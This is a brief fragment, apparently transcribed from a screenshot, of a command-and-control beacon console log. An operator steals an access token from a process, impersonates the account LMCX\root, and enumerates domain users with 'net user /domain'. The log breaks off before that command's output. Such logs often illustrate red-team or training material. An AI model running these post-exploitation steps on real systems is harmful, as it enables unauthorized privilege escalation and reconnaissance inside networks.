 beacon> steal_token 2912
[*] Tasked beacon to steal token from PID 2912
[+] host called home, sent: 12 bytes
[+] Impersonated LMCX\root
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are LMCX\root (admin)
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output: